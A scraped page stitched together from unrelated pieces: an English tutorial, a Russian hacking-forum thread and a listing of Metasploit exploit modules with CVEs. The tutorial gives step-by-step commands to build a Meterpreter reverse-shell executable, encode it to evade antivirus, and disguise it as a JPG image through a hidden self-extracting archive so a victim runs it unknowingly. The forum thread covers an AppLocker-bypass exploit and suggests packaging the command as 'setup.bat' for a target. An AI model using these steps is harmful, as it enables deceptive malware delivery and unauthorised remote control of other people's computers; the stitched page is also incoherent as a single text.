
Metasploit is currently the most buzzing word in the field of information security and penetration testing. It has totally revolutionized the way we can perform security tests on our systems. The reason which makes Metasploit so popular is the wide range of tasks that it can perform to ease the work of penetration testing to make systems more secure. Metasploit is available for all popular operating systems. The working process of the framework is almost the same for all of them.
Here in this article, we will primarily work on Kali Linux OS as it comes with the pre-installed Metasploit framework and other third-party tools which run over the framework.
Let’s start with Msfvenom, an all-in-one suite, to create and encode your payload!
Msfvenom is a very handy tool in quickly generating shell codes using different payloads available in the framework. These shell codes can be implemented in the exploit code in order to provide back connection with the attacker once the vulnerability has been exploited.
Also Read: Hack Android using Metasploit over WAN
To generate a shellcode for Windows 10, type the following command in your terminal:
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=4444 -f exe > virus.exe
For more available options, you can also type “msfvenom -h“. There are so many interesting parameters to look at. The -n parameter creates an NOP sled of the size of the payload. Another interesting parameter is -b, which gives us the power of avoiding common characters of an exploit, such as \x00. This can be really helpful in evading antivirus programs.

To use msfvenom with encoding, you have to pass a payload along with an encoding style as shown below:
Command: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ -i 3 LHOST=<YourIP> LPORT=4444 -f exe > virus.exe
Now that our executable is ready, we will have to set up a listener in our msfconsole to listen for a back connection when the target executes this file:
To start the Metasploit Framework, type msfconsole in your terminal.

And run the following command to start the multi/handler process
Command: use exploit/multi/handler
Next step is to define the payload with the help of set payload command. Meterpreter is an advanced payload that greatly enhances the power of command execution on the target machine. It is a command interpreter which works by in-memory DLL injection and provides us with lots of advantages over traditional command interpreters (generally exists with shell codes), as it is more flexible, stable, and extensible.
It can also work as if several payloads are working together on the target machine. It communicates over the stager socket and provides a comprehensive client-side Ruby API.
We first use the multi/handler module at first step and then, we set our payload to be a Windows reverse shell so that it matches the behavior of the executable we created earlier with msfvenom, tell it the LHOST and the LPORT to listen on, and we’re ready to go.
So you need to type a series of options as shown below:
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <your ip>
set LPORT 4444
Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Now if you send this virus.exe (which we created in very first step) directly, no one will click or execute it because of its behavior and name but if we bind this executable file with an image (jpg) then the chances are more to execute.
Now we’re going to make our executable look like an image, as currently the icon for it is the default one which looks so nasty!
Download your favourite JPG image from online and save in same directory where you’ve saved your executable payload as per below screenshot.
Furthermore, you also need an thumbnail icon for the final payload so that you can build up more trust with the user.
We’re going to convert the image.jpg into an icon. To do that, go to https://convertico.com/jpg-to-ico/ which generates .ico file in less than 20 seconds.
So, we got all the files (.ico, .jpg, and .exe) as shown below:
In next step, you need to make a archive of both files i.e. (image.jpg and virus.exe) as shown below:
After that, just setup all the things as mentioned in below screenshot:
- Archive Name: (Put any name)
- Archive Format: RAR
- Compression Method: Best
- Dictionary Size: 256 MB
- Archiving options: [Tick] Create SFX archive
and then click on Advanced Tab.
In Advanced tab, click on SFX Options.. button.
Which will further opens a new dialog box where you need to configure few options like:
- Path to Extract: E:\
Here, don’t put C:\ in this field because when you click the final image at the end, it will asks you to execute with administrative permissions and the your target will easily get to know that it is a virus. So to make it fool, always use either D:\ or E:\ drive or you can also leave it empty.
But if you leave this field empty, then it will extract both files (image.jpg and virus.exe) in same directory.
Furthermore, go to 2nd tab which is setup where you need to add two lines of code in which the first line will be the name of your image i.e. image.jpg and second line contains the name of your payload which is virus.exe in our case under “Run After Extraction” area.
Now you also need to set icon as a thumbnail under “Load SFX icon from the file” option so that the file looks like a proper image file.
And you also need to change the silent mode option to Hide all under “Modes” as shown below:
In last but not least, click on “Overwrite all files” under update tab because whenever user opens that image, the files which got extracted will be replaced instantly in same directory which we configured at above step.
When some one clicks this image, it will open in the default photo editor and in the same time, the exe file or the virus will execute in the back-end.
Back at our attacker machine i.e. Kali Linux, the Meterpreter session is successfully established, and we now have access to the target’s machine (Windows 10) as shown below.
Type sysinfo to know more about your target OS and architecture.
You can also run further useful commands like pwd (Present working Directory), getpid (Current Process ID) and Screenshot (Active Window) etc
You can also start off by using a simple ? command that will list all the available Meterpreter commands, along with a short description.
There are lots of other meterpreter commands, which we are leaving for you to try and explore. You might have noticed how easy it is to use the Meterpreter commands and explore the target that would have been a difficult task without it.
Привет всем! В этой небольшой теме я хочу показать очередной способ взлома Windows, на этот раз это Windows 10. После обновления Metasploit в нем появился достаточно любопытный эксплоит (хотя, может он и раньше там был) — regsvr32_applocker_bypass_server
Итак, приступим, в терминале, вводим следующие команды:
> msfconsole (запускаем Metaslpoit)
> use exploit/windows/misc/regsvr32_applocker_bypass_server
> options
(посмотрим доступные настройки эксплойта)
> set payload windows/meterpreter/reverse_tcp
> set LHOST 192.168.0.101 (Ваш локальный адрес)
> set LPORT 4444
> exploit
Если все прошло успешно видим следующее:
То, что я выделил цветом, это команда, которую необходимо ввести в командной строке целевого хоста, для получения сессии meterpreter.
После выполнения команды, в терминале Kali Linux откроется сессия:
> sessions –I 1 (Подключимся к ней)
> ps (Посмотрим список процессов на целевом хосте)
Тестировал я этот способ на реальном ПК с установленной на нем:
Спасибо за внимание.
Последнее редактирование:
aircrack
-
-
#2
А теперь вопрос: как ввести эту команду на целевом хосте?
-
-
#3
А теперь вопрос: как ввести эту команду на целевом хосте?
Это способ, а метод реализации может быть каким угодно
Leon
m0tion
-
-
#5
Шелл от админа работает сразу или нужно делать privilege escalation?
-
-
#6
Шелл от админа работает сразу или нужно делать privilege escalation?
Я делал privilege escalation, сначала
-
-
#7
Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.
-
-
#8
Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.
Он не пропал, переименовали
Литиум
-
-
#9
Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.
Есть , но Vander рассматривает другой вариант.
-
-
#10
Он не пропал, переименовали
Как его найти?
-
-
#11
Командой search regsvr32
у него изменено расположение и видоизменено название, функционал и настроика та же
-
-
#12
А теперь вопрос: как ввести эту команду на целевом хосте?
Ну самое простое, сделай батник с кодом внутри:
@powershell.exe сюда_копируй_команду
Потом можешь склеить с чем-нибудь годным.
-
-
#13
После выполнения команды в Powershell идёт бесконечная обработка запроса(Handling request from 192.*.*.*). В чем дело ?
-
-
#14
При вводе команды use exploit/windows/misc/regsvr32_applocker_bypass_server
Metasploit говорит что не может загрузить этот модуль. Что делать?
-
-
#15
При вводе команды use exploit/windows/misc/regsvr32_applocker_bypass_server
Metasploit говорит что не может загрузить этот модуль. Что делать?
поменяли имя. найди с помощью поиска команда search regsvr32
-
-
#16
поменяли имя. найди с помощью поиска команда search regsvr32
А вообще есть сейчас варик взлома десятки после последних патчей?
Ребят,а в чём вообще прикол? Пробовал юзать EthernalBlue на разных компах,разных версиях виндовс,всё равно сессию не получает? С чем могут быть связаны такие казусы? (Ломаю через Termux,всё прописываю правильно)
-
-
#17
А вообще есть сейчас варик взлома десятки после последних патчей?
Не знаю. Поищи в инете.
Ребят,а в чём вообще прикол? Пробовал юзать EthernalBlue на разных компах,разных версиях виндовс,всё равно сессию не получает? С чем могут быть связаны такие казусы? (Ломаю через Termux,всё прописываю правильно)
Наверняка установлен патч на целевом компе.
Zitoon PROPVP
-
-
#18
Vander у меня есть вопрос можно ли с помощью метерпретер открыть консоль и закрывать окна (игры всякие) в винде,если да то можете пожалуйста обьяснить,(дать ссылку)как это сделать?
-
-
#19
Я тебе конечно очень признателен как и все тут, но не суди строго.
Думаю всем нам будет лудьше если ты все эти команды будешь рассказывать(если кому не интересно, то можно делать в отдельной статье)
-
-
#20
А теперь вопрос: как ввести эту команду на целевом хосте?
засунь в bat’ник(вроде так называются эти файлы) и назови типо «setup.bat» и всё
Обучение наступательной кибербезопасности в игровой форме. Начать игру!
Firefox Exec Shellcode from Privileged Javascript Shell
exploit/firefox/local/exec_shellcode2014-03-10excellentThis module allows execution of native payloads from a privileged Firefox Javascript shell. It places the specified payload into memory, adds the necessary protection flags, and calls it, which can …
Platforms: firefox, linux, osx, unix, win
Refs: source
Firefox PDF.js Privileged Javascript Injection
exploit/multi/browser/firefox_pdfjs_privilege_escalation2015-03-31manualThis module gains remote code execution on Firefox 35-36 by abusing a privilege escalation bug in resource:// URIs. PDF.js is used to exploit the bug. This exploit requires the user to click anywhere …
Platforms: firefox, java, linux, osx, solaris, win
CVEs: CVE-2015-0802, CVE-2015-0816
Refs: source
Java Applet JAX-WS Remote Code Execution
exploit/multi/browser/java_jre17_jaxws2012-10-16excellentThis module abuses the JAX-WS classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in November of 2012. The vulnerability affects Java version 7u7 and …
Platforms: java, linux, win
CVEs: CVE-2012-5067, CVE-2012-5076
Refs: source, ref1, ref2, ref3
Adobe Flash Player ByteArray Use After Free
exploit/multi/browser/adobe_flash_hacking_team_uaf2015-07-06greatThis module exploits an use after free on Adobe Flash Player. The vulnerability, discovered by Hacking Team and made public as part of the July 2015 data leak, was described as an Use After Free …
Platforms: linux, win
CVEs: CVE-2015-5119
Refs: source, ref1, ref2, ref3
Adobe Flash Player Nellymoser Audio Decoding Buffer Overflow
exploit/multi/browser/adobe_flash_nellymoser_bof2015-06-23greatThis module exploits a buffer overflow on Adobe Flash Player when handling nellymoser encoded audio inside a FLV video, as exploited in the wild on June 2015. This module has been tested successfully …
Platforms: linux, win
CVEs: CVE-2015-3043, CVE-2015-3113
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player NetConnection Type Confusion
exploit/multi/browser/adobe_flash_net_connection_confusion2015-03-12greatThis module exploits a type confusion vulnerability in the NetConnection class on Adobe Flash Player. When using a correct memory layout this vulnerability allows to corrupt arbitrary memory. It can …
Platforms: linux, win
CVEs: CVE-2015-0336
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash opaqueBackground Use After Free
exploit/multi/browser/adobe_flash_opaque_background_uaf2015-07-06greatThis module exploits an use after free on Adobe Flash Player. The vulnerability, discovered by Hacking Team and made public as part of the July 2015 data leak, was described as an Use After Free …
Platforms: win
CVEs: CVE-2015-5122
Refs: source, ref1, ref2, ref3
Adobe Flash Player Shader Buffer Overflow
exploit/multi/browser/adobe_flash_pixel_bender_bof2014-04-28greatThis module exploits a buffer overflow vulnerability in Adobe Flash Player. The vulnerability occurs in the flash.Display.Shader class, when setting specially crafted data as its bytecode, as …
Platforms: linux, win
CVEs: CVE-2014-0515
Refs: source, ref1, ref2, ref3
Adobe Flash Player Drawing Fill Shader Memory Corruption
exploit/multi/browser/adobe_flash_shader_drawing_fill2015-05-12greatThis module exploits a memory corruption happening when applying a Shader as a drawing fill as exploited in the wild on June 2015. This module has been tested successfully on: Windows 7 SP1 (32-bit), …
Platforms: linux, win
CVEs: CVE-2015-3105
Refs: source, ref1, ref2, ref3, ref4
Adobe Flash Player ShaderJob Buffer Overflow
exploit/multi/browser/adobe_flash_shader_job_overflow2015-05-12greatThis module exploits a buffer overflow vulnerability related to the ShaderJob workings on Adobe Flash Player. The vulnerability happens when trying to apply a Shader setting up the same Bitmap object …
Platforms: linux, win
CVEs: CVE-2015-3090
Refs: source, ref1, ref2, ref3, ref4
Adobe Flash Player ByteArray UncompressViaZlibVariant Use After Free
exploit/multi/browser/adobe_flash_uncompress_zlib_uaf2014-04-28greatThis module exploits a use after free vulnerability in Adobe Flash Player. The vulnerability occurs in the ByteArray::UncompressViaZlibVariant method, when trying to uncompress() a malformed byte …
Platforms: linux, win
CVEs: CVE-2015-0311
Refs: source, ref1, ref2, ref3
Google Chrome 72 and 73 Array.map exploit
exploit/multi/browser/chrome_array_map2019-03-07manualThis module exploits an issue in Chrome 73.0.3683.86 (64 bit). The exploit corrupts the length of a float in order to modify the backing store of a typed array. The typed array can then be used to …
Platforms: osx, win
CVEs: CVE-2019-5825
Refs: source, ref1, ref2, ref3, ref4
Google Chrome 80 JSCreate side-effect type confusion exploit
exploit/multi/browser/chrome_jscreate_sideeffect2020-02-19manualThis module exploits an issue in Google Chrome 80.0.3987.87 (64 bit). The exploit corrupts the length of a float array (float_rel), which can then be used for out of bounds read and write on adjacent …
Platforms: osx, win
CVEs: CVE-2020-6418
Refs: source, ref1, ref2, ref3
Google Chrome 67, 68 and 69 Object.create exploit
exploit/multi/browser/chrome_object_create2018-09-25manualThis modules exploits a type confusion in Google Chromes JIT compiler. The Object.create operation can be used to cause a type confusion between a PropertyArray and a NameDictionary. The payload is …
Platforms: linux, osx, win
CVEs: CVE-2018-17463, CVE-2019-1458
Refs: source, ref1, ref2, ref3, ref4
Google Chrome versions before 87.0.4280.88 integer overflow during SimplfiedLowering phase
exploit/multi/browser/chrome_simplifiedlowering_overflow2020-11-19manualThis module exploits an issue in Google Chrome versions before 87.0.4280.88 (64 bit). The exploit makes use of a integer overflow in the SimplifiedLowering phase in turbofan. It is used along with a …
Platforms: linux, osx, win
CVEs: CVE-2020-16040
Refs: source, ref1, ref2, ref3, ref4
Firefox 3.5 escape() Return Value Memory Corruption
exploit/multi/browser/firefox_escape_retval2009-07-13normalThis module exploits a memory corruption vulnerability in the Mozilla Firefox browser. This flaw occurs when a bug in the javascript interpreter fails to preserve the return value of the escape() …
Platforms: osx, win
CVEs: CVE-2009-2477
Refs: source, ref1
Firefox Proxy Prototype Privileged Javascript Injection
exploit/multi/browser/firefox_proxy_prototype2014-01-20manualThis exploit gains remote code execution on Firefox 31-34 by abusing a bug in the XPConnect component and gaining a reference to the privileged chrome:// window. This exploit requires the user to …
Platforms: firefox, java, linux, osx, solaris, win
CVEs: CVE-2014-8636, CVE-2015-0802
Refs: source, ref1, ref2
Firefox 17.0.1 Flash Privileged Code Injection
exploit/multi/browser/firefox_svg_plugin2013-01-08excellentThis exploit gains remote code execution on Firefox 17 and 17.0.1, provided the user has installed Flash. No memory corruption is used. First, a Flash object is cloned into the anonymous content of …
Platforms: firefox, java, linux, osx, solaris, win
CVEs: CVE-2013-0757, CVE-2013-0758
Refs: source, ref1, ref2
Firefox toString console.time Privileged Javascript Injection
exploit/multi/browser/firefox_tostring_console_injection2013-05-14excellentThis exploit gains remote code execution on Firefox 15-22 by abusing two separate Javascript-related vulnerabilities to ultimately inject malicious Javascript code into a context running with …
Platforms: firefox, java, linux, osx, solaris, win
CVEs: CVE-2013-1670, CVE-2013-1710
Refs: source
Firefox WebIDL Privileged Javascript Injection
exploit/multi/browser/firefox_webidl_injection2014-03-17excellentThis exploit gains remote code execution on Firefox 22-27 by abusing two separate privilege escalation vulnerabilities in Firefox’s Javascript APIs.
Platforms: firefox, java, linux, osx, solaris, win
CVEs: CVE-2014-1510, CVE-2014-1511
Refs: source
Java AtomicReferenceArray Type Violation Vulnerability
exploit/multi/browser/java_atomicreferencearray2012-02-14excellentThis module exploits a vulnerability due to the fact that AtomicReferenceArray uses the Unsafe class to store a reference in an array directly, which may violate type safety if not used properly. …
Platforms: java, linux, osx, solaris, win
CVEs: CVE-2012-0507
Refs: source, ref1, ref2, ref3, ref4, ref5
Sun Java Calendar Deserialization Privilege Escalation
exploit/multi/browser/java_calendar_deserialize2008-12-03excellentThis module exploits a flaw in the deserialization of Calendar objects in the Sun JVM. The payload can be either a native payload which is generated as an executable and dropped/executed on the …
Platforms: java, linux, osx, solaris, win
CVEs: CVE-2008-5353
Refs: source, ref1, ref2, ref3
Sun Java JRE getSoundbank file:// URI Buffer Overflow
exploit/multi/browser/java_getsoundbank_bof2009-11-04greatThis module exploits a flaw in the getSoundbank function in the Sun JVM. The payload is serialized and passed to the applet via PARAM tags. It must be a native payload. The effected Java versions are …
Platforms: linux, osx, win
CVEs: CVE-2009-3867
Refs: source
Java Applet Driver Manager Privileged toString() Remote Code Execution
exploit/multi/browser/java_jre17_driver_manager2013-01-10excellentThis module abuses the java.sql.DriverManager class where the toString() method is called over user supplied classes from a doPrivileged block. The vulnerability affects Java version 7u17 and …
Platforms: java, linux, osx, win
CVEs: CVE-2013-1488
Refs: source, ref1, ref2
Java 7 Applet Remote Code Execution
exploit/multi/browser/java_jre17_exec2012-08-26excellentThe exploit takes advantage of two issues in JDK 7: The ClassFinder and MethodFinder.findMethod(). Both were newly introduced in JDK 7. ClassFinder is a replacement for classForName back in JDK 6. It …
Platforms: java, linux, win
CVEs: CVE-2012-4681
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7
Java Applet AverageRangeStatisticImpl Remote Code Execution
exploit/multi/browser/java_jre17_glassfish_averagerangestatisticimpl2012-10-16excellentThis module abuses the AverageRangeStatisticImpl from a Java Applet to run arbitrary Java code outside of the sandbox, a different exploit vector than the one exploited in the wild in November of …
Platforms: java, linux, osx, win
CVEs: CVE-2012-5076
Refs: source, ref1, ref2, ref3
Java Applet JMX Remote Code Execution
exploit/multi/browser/java_jre17_jmxbean2013-01-10excellentThis module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in January of 2013. The vulnerability affects Java version 7u10 and …
Platforms: java, linux, osx, win
CVEs: CVE-2013-0422
Refs: source, ref1, ref2, ref3
Java Applet JMX Remote Code Execution
exploit/multi/browser/java_jre17_jmxbean_22013-01-19excellentThis module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in February of 2013. Additionally, this module bypasses default …
Platforms: java, linux, osx, win
CVEs: CVE-2013-0431
Refs: source, ref1, ref2, ref3, ref4, ref5
Java Applet Method Handle Remote Code Execution
exploit/multi/browser/java_jre17_method_handle2012-10-16excellentThis module abuses the Method Handle class from a Java Applet to run arbitrary Java code outside of the sandbox. The vulnerability affects Java version 7u7 and earlier.
Platforms: java, linux, osx, win
CVEs: CVE-2012-5088
Refs: source, ref1, ref2
Java Applet ProviderSkeleton Insecure Invoke Method
exploit/multi/browser/java_jre17_provider_skeleton2013-06-18greatThis module abuses the insecure invoke() method of the ProviderSkeleton class that allows to call arbitrary static methods with user supplied arguments. The vulnerability affects Java version 7u21 …
Platforms: java, linux, osx, win
CVEs: CVE-2013-2460
Refs: source, ref1, ref2, ref3, ref4
Java Applet Reflection Type Confusion Remote Code Execution
exploit/multi/browser/java_jre17_reflection_types2013-01-10excellentThis module abuses Java Reflection to generate a Type Confusion, due to a weak access control when setting final fields on static classes, and run code outside of the Java Sandbox. The vulnerability …
Platforms: java, linux, osx, win
CVEs: CVE-2013-2423
Refs: source, ref1, ref2, ref3, ref4
Java Applet Rhino Script Engine Remote Code Execution
exploit/multi/browser/java_rhino2011-10-18excellentThis module exploits a vulnerability in the Rhino Script Engine that can be used by a Java Applet to run arbitrary Java code outside of the sandbox. The vulnerability affects version 7 and version 6 …
Platforms: java, linux, osx, win
CVEs: CVE-2011-3544
Refs: source, ref1
Sun Java JRE AWT setDiffICM Buffer Overflow
exploit/multi/browser/java_setdifficm_bof2009-11-04greatThis module exploits a flaw in the setDiffICM function in the Sun JVM. The payload is serialized and passed to the applet via PARAM tags. It must be a native payload. The effected Java versions are …
Platforms: linux, osx, win
CVEs: CVE-2009-3869
Refs: source
Java Signed Applet Social Engineering Code Execution
exploit/multi/browser/java_signed_applet1997-02-19excellentThis exploit dynamically creates a .jar file via the Msf::Exploit::Java mixin, then signs the it. The resulting signed applet is presented to the victim via a web page with an applet tag. The …
Platforms: java, linux, osx, solaris, win
Refs: source, ref1
Java storeImageArray() Invalid Array Indexing Vulnerability
exploit/multi/browser/java_storeimagearray2013-08-12greatThis module abuses an Invalid Array Indexing Vulnerability on the static function storeImageArray() function in order to cause a memory corruption and escape the Java Sandbox. The vulnerability …
Platforms: java, linux, win
CVEs: CVE-2013-2465
Refs: source, ref1
Java Statement.invoke() Trusted Method Chain Privilege Escalation
exploit/multi/browser/java_trusted_chain2010-03-31excellentThis module exploits a vulnerability in Java Runtime Environment that allows an untrusted method to run in a privileged context. The vulnerability affects version 6 prior to update 19 and version 5 …
Platforms: java, linux, win
CVEs: CVE-2010-0840
Refs: source, ref1
Java Applet Field Bytecode Verifier Cache Remote Code Execution
exploit/multi/browser/java_verifier_field_access2012-06-06excellentThis module exploits a vulnerability in HotSpot bytecode verifier where an invalid optimization of GETFIELD/PUTFIELD/GETSTATIC/PUTSTATIC instructions leads to insufficient type checks. This allows a …
Platforms: java, linux, osx, solaris, win
CVEs: CVE-2012-1723
Refs: source, ref1, ref2, ref3, ref4, ref5
Mozilla Suite/Firefox compareTo() Code Execution
exploit/multi/browser/mozilla_compareto2005-07-13normalThis module exploits a code execution vulnerability in the Mozilla Suite, Mozilla Firefox, and Mozilla Thunderbird applications. This exploit module is a direct port of Aviv Raff’s HTML PoC.
Platforms: win
CVEs: CVE-2005-2265
Refs: source, ref1
Mozilla Suite/Firefox Navigator Object Code Execution
exploit/multi/browser/mozilla_navigatorjava2006-07-25normalThis module exploits a code execution vulnerability in the Mozilla Suite, Mozilla Firefox, and Mozilla Thunderbird applications. This exploit requires the Java plugin to be installed.
Platforms: linux, osx, win
CVEs: CVE-2006-3677
Refs: source, ref1
Metasploit msfd Remote Code Execution via Browser
exploit/multi/browser/msfd_rce_browser2018-04-11normalMetasploit’s msfd-service makes it possible to get a msfconsole-like interface over a TCP socket. This module connects to the msfd-socket through the victim’s browser. To execute msfconsole-commands …
Platforms: ruby
Refs: source
Opera 9 Configuration Overwrite
exploit/multi/browser/opera_configoverwrite2007-03-05excellentOpera web browser in versions <= 9.10 allows unrestricted script access to its configuration page, opera:config, allowing an attacker to change settings and potentially execute arbitrary code.
Platforms: unix, win
Refs: source
Opera historysearch XSS
exploit/multi/browser/opera_historysearch2008-10-23excellentCertain constructs are not escaped correctly by Opera’s History Search results. These can be used to inject scripts into the page, which can then be used to modify configuration settings and execute …
Platforms: unix, win
CVEs: CVE-2008-4696
Refs: source, ref1
Apple QTJava toQTPointer() Arbitrary Memory Access
exploit/multi/browser/qtjava_pointer2007-04-23excellentThis module exploits an arbitrary memory access vulnerability in the Quicktime for Java API provided with Quicktime 7.
Platforms: osx, win
CVEs: CVE-2007-2175
Refs: source
ElasticSearch Dynamic Script Arbitrary Java Execution
exploit/multi/elasticsearch/script_mvel_rce2013-12-09excellentThis module exploits a remote command execution (RCE) vulnerability in ElasticSearch, exploitable by default on ElasticSearch prior to 1.2.0. The bug is found in the REST API, which does not require …
Platforms: java
CVEs: CVE-2014-3120
Refs: source, ref1, ref2
Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
exploit/multi/fileformat/adobe_u3d_meshcont2009-10-13goodThis module exploits an array overflow in Adobe Reader and Adobe Acrobat. Affected versions include < 7.1.4, < 8.1.7, and < 9.2. By creating a specially crafted pdf that a contains malformed U3D …
Platforms: linux, win
CVEs: CVE-2009-2990
Refs: source, ref1, ref2
Ghostscript Failed Restore Command Execution
exploit/multi/fileformat/ghostscript_failed_restore2018-08-21excellentThis module exploits a -dSAFER bypass in Ghostscript to execute arbitrary commands by handling a failed restore (grestore) in PostScript to disable LockSafetyParams and avoid invalidaccess. This …
Platforms: linux, unix, win
CVEs: CVE-2018-16509
Refs: source, ref1, ref2
LibreOffice Macro Code Execution
exploit/multi/fileformat/libreoffice_macro_exec-normalLibreOffice comes bundled with sample macros written in Python and allows the ability to bind program events to them. A macro can be tied to a program event by including the script that contains the …
Platforms: linux, win
CVEs: CVE-2018-16858
Refs: source, ref1
Maple Maplet File Creation and Command Execution
exploit/multi/fileformat/maple_maplet2010-04-26excellentThis module harnesses Maple’s ability to create files and execute commands automatically when opening a Maplet. All versions up to 13 are suspected vulnerable. Testing was conducted with version 13 …
Platforms: linux, unix, win
Refs: source, ref1
Microsoft Office Word Malicious Macro Execution
exploit/multi/fileformat/office_word_macro2012-01-10excellentThis module injects a malicious macro into a Microsoft Office Word document (docx). The comments field in the metadata is injected with a Base64 encoded payload, which will be decoded by the macro …
Platforms: python, win
Refs: source, ref1
PeaZip Zip Processing Command Injection
exploit/multi/fileformat/peazip_command_injection2009-06-05excellentThis module exploits a command injection vulnerability in PeaZip. All versions prior to 2.6.2 are suspected vulnerable. Testing was conducted with version 2.6.1 on Windows. In order for the command …
Platforms: linux, unix, win
CVEs: CVE-2009-2261
Refs: source, ref1
Generic Zip Slip Traversal Vulnerability
exploit/multi/fileformat/zip_slip2018-06-05manualThis is a generic arbitrary file overwrite technique, which typically results in remote command execution. This targets a simple yet widespread vulnerability that has been seen affecting a variety of …
Platforms: linux, unix, win
Refs: source, ref1
Steamed Hams
exploit/multi/hams/steamed2018-04-01manualbut it’s a Metasploit Module.
Platforms: android, apple_ios, bsd, java, js, linux, mainframe, multi, nodejs, osx, php, python, ruby, solaris, unix, win
Refs: source, ref1
Generic Payload Handler
exploit/multi/handler-manualThis module is a stub that provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework.
Platforms: android, apple_ios, bsd, java, js, linux, mainframe, multi, nodejs, osx, php, python, ruby, solaris, unix, win
Refs: source
Agent Tesla Panel Remote Code Execution
exploit/multi/http/agent_tesla_panel_rce2019-08-14excellentThis module exploits a command injection vulnerability within the Agent Tesla control panel, in combination with an SQL injection vulnerability and a PHP object injection vulnerability, to gain …
Platforms: php
Refs: source, ref1, ref2, ref3
AjaXplorer checkInstall.php Remote Command Execution
exploit/multi/http/ajaxplorer_checkinstall_exec2010-04-04excellentThis module exploits an arbitrary command execution vulnerability in the AjaXplorer ‘checkInstall.php’ script. All versions of AjaXplorer prior to 2.6 are vulnerable.
Platforms: bsd, linux, osx, unix, win
Refs: source
ActiveMQ web shell upload
exploit/multi/http/apache_activemq_upload_jsp2016-06-01excellentThe Fileserver web application in Apache ActiveMQ 5.x before 5.14.0 allows remote attackers to upload and execute arbitrary files via an HTTP PUT followed by an HTTP MOVE request.
Platforms: java, linux, win
CVEs: CVE-2016-3088
Refs: source, ref1
Apache Flink JAR Upload Java Code Execution
exploit/multi/http/apache_flink_jar_upload_exec2019-11-13excellentThis module uses job functionality in Apache Flink dashboard web interface to upload and execute a JAR file, leading to remote execution of arbitrary Java code as the web server user. This module has …
Platforms: java
Refs: source, ref1, ref2, ref3, ref4
Apache Jetspeed Arbitrary File Upload
exploit/multi/http/apache_jetspeed_file_upload2016-03-06manualThis module exploits the unsecured User Manager REST API and a ZIP file path traversal in Apache Jetspeed-2, version 2.3.0 and unknown earlier versions, to upload and execute a shell. Note: this …
Platforms: linux, win
CVEs: CVE-2016-0709, CVE-2016-0710
Refs: source, ref1, ref2, ref3
Apache NiFi API Remote Code Execution
exploit/multi/http/apache_nifi_processor_rce2020-10-03excellentThis module uses the NiFi API to create an ExecuteProcess processor that will execute OS commands. The API must be unsecured (or credentials provided) and the ExecuteProcess processor must be …
Platforms: linux, unix, win
Refs: source, ref1, ref2, ref3
ATutor 2.2.4 — Directory Traversal / Remote Code Execution,
exploit/multi/http/atutor_upload_traversal2019-05-17excellentThis module exploits an arbitrary file upload vulnerability together with a directory traversal flaw in ATutor versions 2.2.4, 2.2.2 and 2.2.1 in order to execute arbitrary commands. It first creates …
Platforms: linux, win
CVEs: CVE-2019-12169
Refs: source, ref1
Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
exploit/multi/http/axis2_deployer2010-12-30excellentThis module logs in to an Axis2 Web Admin Module instance using a specific user/pass and uploads and executes commands via deploying a malicious web service by using SOAP.
Platforms: java, linux, win
CVEs: CVE-2010-0219
Refs: source, ref1, ref2
Cisco Prime Data Center Network Manager Arbitrary File Upload
exploit/multi/http/cisco_dcnm_upload2013-09-18excellentThis module exploits a code execution flaw in Cisco Data Center Network Manager. The vulnerability exists in processImageSave.jsp, which can be abused through a directory traversal and a null byte …
Platforms: java
CVEs: CVE-2013-5486
Refs: source, ref1
ClipBucket beats_uploader Unauthenticated Arbitrary File Upload
exploit/multi/http/clipbucket_fileupload_exec2018-03-03excellentThis module exploits a vulnerability found in ClipBucket versions before 4.0.0 (Release 4902). A malicious file can be uploaded using an unauthenticated arbitrary file upload vulnerability. It is …
Platforms: php
CVEs: CVE-2018-7665
Refs: source
Adobe ColdFusion CKEditor unrestricted file upload
exploit/multi/http/coldfusion_ckeditor_file_upload2018-09-11excellentA file upload vulnerability in the CKEditor of Adobe ColdFusion 11 (Update 14 and earlier), ColdFusion 2016 (Update 6 and earlier), and ColdFusion 2018 (July 12 release) allows unauthenticated remote …
Platforms: linux, win
CVEs: CVE-2018-15961
Refs: source, ref1
Adobe ColdFusion RDS Authentication Bypass
exploit/multi/http/coldfusion_rds_auth_bypass2013-08-08greatAdobe ColdFusion 9.0, 9.0.1, 9.0.2, and 10 allows remote attackers to bypass authentication using the RDS component. Due to default settings or misconfiguration, its password can be set to an empty …
Platforms: linux, win
CVEs: CVE-2013-0632
Refs: source
Atlassian Confluence Widget Connector Macro Velocity Template Injection
exploit/multi/http/confluence_widget_connector2019-03-25excellentWidget Connector Macro is part of Atlassian Confluence Server and Data Center that allows embed online videos, slideshows, photostreams and more directly into page. A _template parameter can be used …
Platforms: java, linux, win
CVEs: CVE-2019-3396
Refs: source, ref1, ref2, ref3
ManageEngine Eventlog Analyzer Arbitrary File Upload
exploit/multi/http/eventlog_file_upload2014-08-31excellentThis module exploits a file upload vulnerability in ManageEngine Eventlog Analyzer. The vulnerability exists in the agentUpload servlet which accepts unauthenticated file uploads and handles zip file …
Platforms: java, linux, win
CVEs: CVE-2014-6037
Refs: source, ref1, ref2
Gitea Git Hooks Remote Code Execution
exploit/multi/http/gitea_git_hooks_rce2020-10-07excellentThis module leverages an insecure setting to get remote code execution on the target OS in the context of the user running Gitea. This is possible when the current user is allowed to create `git …
Platforms: linux, unix, win
CVEs: CVE-2020-14144
Refs: source, ref1, ref2
Malicious Git and Mercurial HTTP Server For CVE-2014-9390
